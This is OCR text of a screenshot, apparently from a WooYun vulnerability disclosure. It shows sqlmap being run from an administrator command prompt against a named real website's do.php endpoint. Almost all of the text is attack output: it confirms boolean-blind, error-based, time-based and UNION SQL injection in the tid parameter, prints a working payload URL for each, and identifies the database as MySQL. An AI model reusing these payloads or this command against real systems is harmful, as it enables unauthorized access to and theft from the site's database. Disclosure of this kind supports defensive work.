 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\burp>sqlmap.py -u "www.dongfeng-honda.com/do.php?ac=artic
le&fc=json&tid=9*&items=3" --dbs --privileges
{1.0-dev-nongit-201512230a8c}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:02:47
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[19:02:48] [INFO] resuming back-end DBMS 'mysql'
[19:02:48] [INFO] testing connection to the target URL
[19:02:48] [INFO] heuristics detected web page charset 'ascii'
[19:02:48] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.dongfeng-honda.com:80/do.php?ac=article&fc=json&tid=9 AN
D 7593=7593&items=3
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: http://www.dongfeng-honda.com:80/do.php?ac=article&fc=json&tid=9 AN
D (SELECT 1345 FROM(SELECT COUNT(*),CONCAT(0x717a6b7871,(SELECT (ELT(1345=1345,1
))),0x7171716271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP
 BY x)a)&items=3
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://www.dongfeng-honda.com:80/do.php?ac=article&fc=json&tid=9 AN
D (SELECT * FROM (SELECT(SLEEP(5)))YTOg)&items=3
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: http://www.dongfeng-honda.com:80/do.php?ac=article&fc=json&tid=9 UN
ION ALL SELECT NULL,NULL,CONCAT(0x717a6b7871,0x56575844457174737a6b726d744d75674
278686470504c64627051694778724c456e784371434d53,0x7171716271),NULL,NULL,NULL-- -
&items=3
---
[19:02:48] [INFO] the back-end DBMS is MySQL
www.wooyun.org